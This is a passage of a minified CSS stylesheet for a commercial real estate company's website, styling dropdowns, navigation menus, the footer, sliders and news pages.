50%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:#808080}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}html,body{min-height:100%}.page-wrapper{width:100%;overflow:hidden}#mid-wrapper{display:block;padding:0;float:left;width:100%}section{padding:70px 0;float:left;width:100%}section h2{margin:0 0 50px}.fix-wrap{display:block;max-width:1170px;margin:0 auto}.btn-primary,.btn-black,.btn-blue{display:inline-block;padding:0 20px;min-width:155px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;line-height:42px;letter-spacing:2px;color:#fff;text-align:center;text-transform:uppercase;background:#40bde8;border:none;outline:none;text-decoration:none;outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-primary:hover{background:#2ea6cf;color:#fff}.btn-black{min-width:145px;line-height:35px;letter-spacing:1px;background:#000;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-black:hover,.btn-brdr:hover{background:#40bde8;color:#fff}.btn-blue{min-width:175px;line-height:35px;letter-spacing:1px;background:#006eb6}.btn-blue:hover{color:#fff;background:#02579b}.btn-brdr,.btn-brdr-blue{display:inline-block;padding:0 20px;min-width:145px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;line-height:31px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid rgba(255,255,255,.47);outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-brdr-blue{line-height:33px;color:#006eb6;border:1px solid #006eb6}header ul li:before,.foot-col ul li:before{content:normal}.select2-dropdown{z-index:998}.web-view{display:block}.mob-view{display:none}.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:4px;margin-bottom:20px;padding:10px}.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:10px}.info{background:#e8e32e;color:#fff;padding:10px 24px;float:left;width:100%;margin-bottom:4px}.play-btn{display:inline-block;width:14px;height:14px;background:url('../images/icn-play.png') no-repeat 0 0}.open-navbar{overflow:hidden}header{display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:center;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.video-list{display:flex;flex-direction:column}.video-list .video-item{display:flex;height:80px;margin-bottom:10px;cursor:pointer}.video-list .video-item img{width:150px;height:80px}.video-list .video-item .video-text-description{padding-left:20px;display:flex;height:100%;width:100%;flex-direction:column;justify-content:center}.video-list .video-item .video-text-description div{color:#006eb6;margin:0;line-height:normal;font-size:15px;font-weight:500}.video-list .video-item .video-text-description p{font-size:12px;margin:0;line-height:normal}.top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.top-bar ul li span,.top-bar ul li a{display:block;padding:14px 30px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.navbar{display:block;padding:0 30px;width:100%;float:left}.header-fix .navbar{display:flex;justify-content:space-between;align-items:center}.header-fix .nav-brand{padding-top:5px}.logo{display:block;float:left;background-image:url(../images/Transwestern-Logo-sq.svg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.header-fix .logo{height:74px;background-image:url(../images/TW-Logo-Vector.svg);background-position:center;box-shadow:none}.header-RE .logo{display:block;float:left;background-image:url(../images/Transwestern-RE-Logo-sq.jpg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.logo a{display:block;outline:none}.header-RE.header-fix{background:#0872b9 !important}.header-RE.header-fix .logo{background-image:url(../images/TW-Logo-Vector.svg);height:53px;width:200px;margin:10px 0 10px 0;box-shadow:none}.navbar-header{display:block;float:left}.navbar-toggle{display:none;margin:0;float:right;width:25px;height:19px;background:url('../images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.navbar-close{background:#000}.navbar-close .navbar-toggle{background:url('../images/close-toggle.png') no-repeat}.nav-brand{float:right;padding-top:30px}.nav-brand ul,.nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.nav-brand>ul>li{float:left}.nav-brand>ul>li:last-child>a{padding-right:0}.nav-brand>ul>li>a{display:block;padding:0 18px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;line-height:33px;color:#fff;text-transform:uppercase;position:relative}.nav-brand>ul>li:hover>a:before,.nav-brand>ul>li.active>a:before{content:'';height:1px;position:absolute;bottom:5px;left:18px;right:18px;background:#fff}.header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.header-fix .top-bar{height:0;overflow:hidden}.submenu-wrap{display:block;padding:14px 0 0;width:202px;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;overflow:hidden;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}.submenu-wrap ul{padding:0;text-align:left;background:#fff;border:1px solid #d6d6d6;box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 15px 0 rgba(0,0,0,.5)}.submenu-wrap>ul li a{display:block;padding:11px 15px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6}.submenu-wrap>ul li a:hover{color:#fff;background:#006eb6}.nav-brand>ul>li.parent>a i{content:'';position:absolute;left:0;right:0;bottom:-15px;margin:auto;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;cursor:auto;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;opacity:0;visibility:hidden;overflow:hidden;z-index:9}.nav-brand>ul>li.parent:hover>a i{opacity:1;visibility:visible;overflow:visible}.nav-brand>ul>li.parent:hover .submenu-wrap{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}.submenu-wrap>ul li.has-submenu>a{padding-right:30px;position:relative}li.has-submenu>a i{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:8px;height:14px;background:url('../images/nav-arrow.png') no-repeat 0 0;background-size:100% 100%}li.has-submenu>a:hover i,li.has-submenu.open-second-subnav>a i{background-image:url('../images/nav-arrow-hover.png');background-repeat:no-repeat}li.has-submenu .submenu-nav{display:block;width:200px;background:#fff;position:absolute;top:0;left:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}li.has-submenu:hover .submenu-nav{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}li.has-submenu .submenu-nav ul{box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5)}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5)}.nav-brand>ul>li.aboutsubnav .submenu-wrap{left:auto;right:0}.aboutsubnav li.has-submenu .submenu-nav{left:auto;right:100%}.cms-inner-page header .logo{box-shadow:none}.cms-inner-page header.header-RE .logo{box-shadow:none}.cms-inner-page header:after{content:normal}.cms-inner-page #mid-wrapper{padding:0}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search input[type="text"]{display:block;position:absolute;top:-4px;right:0;width:33px;height:40px;padding:0 20px;line-height:normal;outline:0;-webkit-appearance:textfield;font-size:0;color:#fff;text-shadow:0 0 1px rgba(0,0,0,.35);background:none;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;z-index:1}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:250px;padding:8px 40px 8px 20px;background:#002b5f;font-size:16px}li.nav-search .search-btn{display:block;margin:0 8px 0 18px;padding:0;float:left;width:25px;height:33px;cursor:pointer;background:url('../images/search-icon.png') no-repeat center center;background-size:20px 20px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}footer{display:block;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}footer a{text-decoration:none}.connect-with-us{margin:0;padding:90px 0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/contact-bg.jpg') no-repeat;text-align:center;background-size:cover}.connect-with-us h2{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:36px;line-height:30px;color:#fff}.subscribe{display:block;margin:auto;max-width:544px;overflow:hidden}.subscribe .form-group{width:100%;float:left}.subscribe input{float:left;height:36px;line-height:36px}.subscribe .form-control{padding-left:36px;max-width:318px;background-image:url('../images/icn-mail.png');background-repeat:no-repeat;background-position:top 12px left 10px}.subscribe .btn-primary{padding:0 18px;background-color:#fff;color:#12acff;transition:background-color .25s}.subscribe .btn-primary:hover{background-color:#12acff;color:#fff}.footer-links{padding:0}.footer-links .bordered-section{padding:20px 0 20px;overflow:hidden}.foot-col{display:block;width:25%;padding-right:15px;float:left}.footer-links .foot-col:last-child{padding:35px 0 0 0}.footer-links .foot-col:last-child ul li a{line-height:32px}.foot-col h6{margin:30px 0 12px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:25px}.foot-col h6 a{color:#fff}.foot-col ul,.foot-col ul li{display:block;margin:0;padding:0;list-style:none}.foot-col ul{margin:0 0 30px}.foot-col ul li{margin:0 0 8px}.foot-col ul li:last-child{margin:0}.foot-col ul li a{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:24px;color:#fff}.foot-col ul li a:hover{color:#36afe2}.social-link{padding:5px 0 0;width:100%}.foot-col .social-link ul{margin:0;overflow:hidden}.foot-col .social-link ul li{float:left;min-height:30px;margin:0 11px 0 0}.social-link ul li:last-child{margin:0}.social-link ul li i{display:block;background-repeat:no-repeat;background-position:0 0}.social-link ul li i.icn-lin{background:url('../images/linked-in.png?v=2');width:16px;height:16px;background-position:-1px -2px}.social-link ul li i.icn-lin:hover{background-position:-1px -23px}.social-link ul li i.icn-tweet{background:url('../images/X.png');width:18px;height:14px;margin-top:-15px}.social-link ul li i.icn-tweet:hover{background-position:0 -15px}.social-link ul li i.icn-fb{background:url('../images/facebook.png?v=2');width:8px;height:18px;background-position:-1px -1px}.social-link ul li i.icn-fb:hover{background-position:-1px -22px}.social-link ul li i.icn-google{width:22px;height:15px;background:url('../images/google-plus.png?v=2');background-position:0 -3px}.social-link ul li i.icn-google:hover{background-position:0 -24px}.social-link ul li i.icn-youtube{background:url('../images/youtube.png?v=2');width:14px;height:16px;background-position:0 0}.social-link ul li i.icn-youtube:hover{background-position:0 -18px}.social-link ul li i.icn-rss{background:url('../images/rss-icon.png?v=2');width:16px;height:16px}.social-link ul li i.icn-rss:hover{background-position:0 -21px}.social-link ul li i.flickr-icon{background:url('../images/flickr-icon.png?v=2');width:18px;height:8px;margin-top:-10px}.social-link ul li i.flickr-icon:hover{background-position:0 -10px}.social-link ul li i.slideshare-icon{background:url('../images/slideshare-icon.png?v=2');width:18px;height:12px;background-position:0 0}.social-link ul li i.slideshare-icon:hover{background-position:0 -16px}.social-link ul li i.instagram-icon{background:url('../images/instagram-icon.png');width:18px;height:18px;background-position:0 0;margin-top:5px}.social-link ul li a:hover i.instagram-icon{background-position:0 -18px}.social-link ul li i.pinterest-icon{background:url('../images/pinterest-icon.png?v=2');width:14px;height:19px;background-position:-3px 0}.social-link ul li i.pinterest-icon:hover{background-position:-3px -22px}.social-link ul li i.vimeo-icon{background:url('../images/vimeo-icon.png?v=2');width:18px;height:16px;background-position:0 0}.social-link ul li i.vimeo-icon:hover{background-position:0 -18px}.social-link ul li i.translations-icon{background:url('../images/translations-icon.png?v=2');width:14px;height:16px;background-position:-1px 0}.social-link ul li i.translations-icon:hover{background-position:-1px -19px}.copyright{padding:20px 0}.copyright p{float:left;margin:0;font-size:14px;line-height:30px;font-weight:300}.copyright p a{display:inline-block;margin:0 3px;color:#36afe2}.copyright p a:hover{color:#36afe2;text-decoration:underline}.deignby-spinx{font-size:14px;float:right;line-height:30px;font-weight:300;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.deignby-spinx a{color:#fff}.deignby-spinx a:hover{text-decoration:underline;color:#36afe2}.hp-banner{padding:0;position:relative;background:#004073}.slider-for .item{display:block;width:100%}.slider-for .item a{width:100%;height:746px;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden}.slider-for .item .caption{display:block;margin:250px 0 0;max-width:748px}.slider-for .item .caption h2{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.hp-fixed{display:block;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('../images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.slider-nav .slide-list span{display:block;margin-right:15px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:18px;line-height:28px;color:#fff}.slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.slider-nav .slide-list:hover:after{display:inline-block}.slider-nav .slide-list:hover span{color:#006eb6}.search-property{display:block;margin:0 0 -55px;padding:40px;width:100%;background:#006eb6;overflow:hidden;position:relative;z-index:9}.search-property{display:block;margin:0 0 -55px;padding:40px;width:100%;background:#006eb6;overflow:hidden;position:relative;z-index:9}.search-property h3{margin:0;float:left;line-height:30px;color:#fff}.search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.search-property-right input{float:left;width:48%;margin-left:2%}.search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('../images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.search-property-right .search-btn:hover{background-color:#02508f}.family-companies{padding:70px 0 80px;text-align:center;background:#f2efec}.family-companies h2{margin:50px 0;padding:0 0 15px;border-bottom:1px solid rgba(153,153,153,.34)}ul.three-col-list,ul.three-col-list li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}ul.three-col-list li{padding:0 50px;width:33.33%;float:left}ul.three-col-list li:first-child{padding-left:0}ul.three-col-list li:last-child{padding-right:0}ul.three-col-list li:before{content:normal}.company-list{display:block;margin:auto;max-width:100%;overflow:hidden}.company-list img{display:block;margin:auto;max-width:251px}.company-list p{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#000}.company-list .learn-more{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.hp-post{padding:100px 0}.hp-post-head{display:block;margin:70px auto 50px;width:100%;max-width:780px;color:#fff;text-align:center}.hp-post-head p{font-size:18px;line-height:26px}.two-col{display:block;width:100%;background:#fff;position:relative;overflow:hidden}.two-col h2{margin-bottom:30px}.two-col .left-sidebar,.two-col .content-col{display:block;float:left;padding:0}.two-col .left-sidebar{width:31.54%;max-width:268px}.sidebar-row{position:relative;z-index:2}.recent-press{display:block}.recent-press ul{margin:0;padding:0;overflow:hidden}.recent-press ul li{display:block;padding:30px 0;border-bottom:1px solid rgba(153,153,153,.4)}.recent-press ul li:before{content:normal}.recent-press ul li:first-child{padding-top:0}.recent-press ul li h4{margin:0 0 8px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;color:#094b9f}.recent-press ul li h4 a{display:block;color:#094b9f}.recent-press ul li h4 a:hover{color:#40bde8}.recent-press ul li p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:21px;color:#000}.view-press{display:block;padding:15px 0}.view-press a{display:block;font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:24px;color:#094b9f}.view-press a img{display:block;margin:5px 0 0}.two-col .content-col{width:65.6%;max-width:767px;float:right}.featured-publication{display:block;margin:0 0 50px;width:100%;height:395px;background-color:#000;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.featured-publication:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a3000000',GradientType=0)}.featured-publication:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8;-ms-opacity:.8}.featured-publication h3{display:block;margin:0;font-family:'Open Sans',sans-serif;font-weight:500;font-size:40px;line-height:44px;color:#fff;position:absolute;left:40px;right:40px;bottom:40px;z-index:2}.pub-tag{display:inline-block;padding:10px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;color:#fff;position:absolute;left:0;top:0;background:rgba(0,0,0,.7);z-index:2}.recent-publication{display:block;width:100%}.recent-publication ul,.recent-publication ul li{display:block;padding:0;overflow:hidden}.recent-publication ul li{clear:left;margin:0 20px 30px 0;float:left;width:48.6%}.recent-publication ul li:nth-child(2n){clear:right;margin-right:0}.recent-publication ul li:before{content:normal}.recent-publication ul li:hover img{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.recent-publication ul li h3{float:left;width:100%;margin:15px 0 0;line-height:30px}.recent-publication ul li h3 a{display:block;color:#006eb6}.recent-publication ul li h3 a:hover{color:#40bde8}.recent-publication ul li img{max-height:221px}.recent-publication .view-press{border-top:1px solid rgba(153,153,153,.4)}.contact-bar{display:block;padding:50px 0;text-align:center;background:#006eb6}.contact-bar h2{margin:0 0 20px;color:#fff}.contact-bar .about-form-search{display:block;margin:auto;float:none;max-width:733px;overflow:hidden}.contact-bar .about-form-search .input-search-name{border:none;width:235px}.contact-bar .about-form-search .input-search-name:focus{border:none}.contact-bar .about-form-search .cmn-select{margin-left:14px}.contact-bar .cmn-select .select2-container .select2-selection--single{background:#fff;border:none}.contact-card{padding:85px 0;background:#dfd9d6 url('../images/homepage-contact-bg.jpg') no-repeat bottom center}.Vcard-Slider .slick-slide{opacity:.5;margin:0 15px}.Vcard-Slider .slick-active{opacity:1}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next,.story-Slider .slick-prev,.story-Slider .slick-next{width:100px;height:100%;top:0;bottom:0;background:rgba(255,255,255,.32);transform:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:rgba(255,255,255,.45)}.Vcard-Slider .slick-prev,.story-Slider .slick-prev{left:0}.Vcard-Slider .slick-prev:before{left:initial;right:20px;opacity:1;background:url('../images/left-arrow-blue.png') no-repeat top center}.Vcard-Slider .slick-next,.story-Slider .slick-next{right:0}.Vcard-Slider .slick-next:before{right:initial;left:20px;opacity:1;background:url('../images/right-arrow-blue.png') no-repeat top center}.success-stories h3{font-size:30px;line-height:32px;margin:0 0 30px;text-align:center;color:#094b9f}.story-Slider .item{margin:0 5px}.story-Slider .item a{display:block;position:relative;color:#fff}.story-Slider .item a:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.story-Slider .caption-slide{display:block;position:absolute;left:20px;right:20px;bottom:20px;z-index:3}.story-Slider .caption-slide h6{margin:0 0 5px;font-size:16px}.story-Slider .caption-slide p{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:12px;line-height:normal}.story-Slider .slick-prev,.story-Slider .slick-next{width:15.4%;background:rgba(255,255,255,.85)}.story-Slider .slick-prev:before{background:url('../images/left-arrow-blue.png') no-repeat top center}.story-Slider .slick-next:before{background:url('../images/right-arrow-blue.png') no-repeat top center}.cmn-banner{padding-top:130px;min-height:420px;color:#fff;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.cmn-banner .banner-caption{display:block;margin:55px 0 0;max-width:748px;text-align:left;position:relative;z-index:99}.cmn-banner .banner-caption h1{margin:0 0 10px;color:#fff}.left-gradient:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;width:100%;background:linear-gradient(90deg,#000 0%,rgba(0,0,0,0) 100%);z-index:0;background:rgba(0,0,0,1);background:-moz-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(237,237,237,0)));background:-webkit-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-o-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-ms-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:linear-gradient(90deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#ededed',GradientType=1)}.left-gradient .fix-wrap{position:relative;z-index:2}.cmn-pool-top{padding:0 0 130px;background:#002b5f;position:relative}.pool-top-content{margin-top:-160px;min-height:500px;background:#fff}.pool-top-content.full{width:100%}.pool-top-content.f-left{padding:65px;width:100%;max-width:767px}.pool-top-content.f-left h2{margin:0 0 18px;color:#006eb6}.news-post{padding:0 0 130px;background:#002b5f}.news-post .two-col{margin:-160px 0 0}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:65px;max-width:inherit}.news-post .two-col .left-sidebar{max-width:inherit;background:#f2efec}.news-post .two-col .left-sidebar:after{content:'';width:31.54%;max-width:369px;position:absolute;top:0;bottom:0;left:0;background:#f2efec;z-index:0}.news-post .two-col .content-col{width:68.46%}.news-post .recent-publication ul li{width:48.5%}.news-title{float:left;width:100%}.news-title .filter-tag{display:block;float:right;width:185px;position:relative}.filter-tag .tag-filter{display:block;padding:7px 15px;height:35px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;border:1px solid #006eb6;position:relative}.filter-tag .tag-filter:after{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #006eb6}.filter-tag .tag-box{display:none;width:100%;position:absolute;top:100%;left:0;background:#000;border:1px solid rgba(255,255,255,.25);z-index:9}.tag-box ul,.tag-box li{display:block;margin:0;padding:0;width:100%;list-style:none;overflow:hidden}.tag-box ul li{padding:11px 15px;margin:0;border-bottom:1px solid rgba(223,223,223,.4)}.tag-box ul li:last-child{border:none}.tag-box ul li:before{content:normal}.tag-box ul li:hover{background:#40bde8}.tag-box ul li .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{border-color:#fff}.news-detail-banner{position:relative;padding:70px 0 160px;min-height:535px;height:auto;background-position:center center}.news-detail-banner:before{content:'';position:absolute;float:left;width:100%;height:100%;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e000000',endColorstr='#2b000000',GradientType=0)}sup{vertical-align:baseline;position:relative;top:-.4em;font-size:.6em}.news-detail-banner .banner-caption{margin:86px 0}.news-detail-banner .author{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#fff}.news-detail-content{padding:70px 70px 0;max-width:869px;overflow:hidden}.news-detail-content li{color:inherit}.news-detail-content h2{margin:0 0 30px}.post-head{display:block;width:100%;overflow:hidden}.post-head .f-left{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px}.post-head .f-left a{color:#006eb6;text-decoration:underline}.post-head .f-left p{margin:0;font-family:'Open Sans',sans-serif;color:#626262}.post-row{display:block;margin:40px -70px;padding:70px;font-size:22px;line-height:30px;background:#f2efec;overflow:hidden}.news-detail-content .social-share{margin:50px 0 40px}.social-share{display:block;margin:50px 0 0;width:100%}.post-share{display:table;margin:0;padding:0;border:none;list-style:none;overflow:hidden}.post-share li{display:table-cell;padding:5px;min-width:50px;height:50px;text-align:center;vertical-align:middle;border-left:1px solid #efe9e5}.post-share 